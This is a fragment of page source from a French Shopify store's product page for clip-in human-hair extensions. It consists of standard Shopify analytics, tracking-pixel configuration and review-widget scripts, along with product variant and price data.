<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 35378102316,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 35378102316,storefrontBaseUrl: "https://www.baisihair.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1043497203","configuration":"{\"shop\":\"baisihair.myshopify.com\",\"cookie_duration\":\"864000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"790626547","configuration":"{\"pixelCode\":\"CV9523BC77U9L0C1L5M0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446300403","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10804064505\\\",\\\"GT-5R3V5MP\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/yaBUCLrFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/qrV7CL3Ftr0DEPnh458o\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/wjeQCLTFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/Xi0dCLHFtr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10804064505\\\/5wTbCK7Ftr0DEPnh458o\\\",\\\"MC-E870NTJ9DM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/uGQGCMDFtr0DEPnh458o\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10804064505\\\/hAtxCLfFtr0DEPnh458o\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"284983539","configuration":"{\"subdomain\": \"baisihair\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183042291","configuration":"{\"pixel_id\":\"1648607438627514\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180945139","configuration":"{\"domain\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d9ba96e9bca1d4da439caa054ea2f815","type":"APP","apiClientId":5974897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147947763","configuration":"{\"tagID\":\"2614077229375\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105087219","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5efed5418a48f747709a62b3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34111731","configuration":"{\"store\":\"baisihair.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"10158323","configuration":"{\"pixelId\":\"5f227e29-67bf-47cb-b559-24b23e4db485\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75890931","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"baisihairfr","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baisihair.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisihair.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":100.5,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751209122","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"10","untranslatedTitle":"10"},{"price":{"amount":109.5,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751241890","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"12","untranslatedTitle":"12"},{"price":{"amount":115.5,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751274658","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"14","untranslatedTitle":"14"},{"price":{"amount":121.5,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751307426","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"16","untranslatedTitle":"16"},{"price":{"amount":129.0,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751340194","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"18","untranslatedTitle":"18"},{"price":{"amount":138.0,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751372962","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"20","untranslatedTitle":"20"},{"price":{"amount":148.5,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751405730","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"22","untranslatedTitle":"22"},{"price":{"amount":162.0,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751438498","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"24","untranslatedTitle":"24"},{"price":{"amount":183.0,"currencyCode":"EUR"},"product":{"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","vendor":"BAISI HAIR","id":"6751770345634","untranslatedTitle":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","type":"Cheveux Clip-ins \u0026 Fusion"},"id":"39903751471266","image":{"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"sku":null,"title":"26","untranslatedTitle":"26"}],"purchasingCompany":null},},"https://www.baisihair.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"35378102316","storefrontBaseUrl":"https:\/\/www.baisihair.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":100.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot\",\"vendor\":\"BAISI HAIR\",\"id\":\"6751770345634\",\"untranslatedTitle\":\"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot\",\"url\":\"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot\",\"type\":\"Cheveux Clip-ins \u0026 Fusion\"},\"id\":\"39903751209122\",\"image\":{\"src\":\"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851\"},\"sku\":null,\"title\":\"10\",\"untranslatedTitle\":\"10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6751770345634,"gid":"gid:\/\/shopify\/Product\/6751770345634","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","variants":[{"id":39903751209122,"price":10050,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","sku":null},{"id":39903751241890,"price":10950,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","sku":null},{"id":39903751274658,"price":11550,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","sku":null},{"id":39903751307426,"price":12150,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","sku":null},{"id":39903751340194,"price":12900,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","sku":null},{"id":39903751372962,"price":13800,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","sku":null},{"id":39903751405730,"price":14850,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","sku":null},{"id":39903751438498,"price":16200,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","sku":null},{"id":39903751471266,"price":18300,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6751770345634,"requestId":"29098bd4-403d-4d27-890c-a5df97fde03f-1769281951"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 35378102316,
      theme_id: 150446604531,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisihair.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":35378102316,"isMerchantRequest":null,"themeId":150446604531,"themeCityHash":"1783384152897854061","contentLanguage":"fr","currency":"EUR","eventMetadataId":"b5552460-0172-4754-ab50-4eaebbd3cc76"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6751770345634,"requestId":"29098bd4-403d-4d27-890c-a5df97fde03f-1769281951","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39903751209122,"productId":6751770345634,"productGid":"gid:\/\/shopify\/Product\/6751770345634","name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","price":"100.50","sku":null,"brand":"BAISI HAIR","variant":"10","category":"Cheveux Clip-ins \u0026 Fusion","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
